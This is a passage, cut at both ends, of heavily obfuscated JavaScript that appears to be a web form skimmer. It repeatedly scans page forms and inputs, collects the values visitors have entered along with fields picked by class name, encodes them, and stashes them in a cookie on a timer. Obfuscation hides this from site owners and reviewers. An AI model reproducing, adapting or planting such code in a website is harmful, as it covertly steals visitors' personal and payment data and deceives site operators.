_0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var 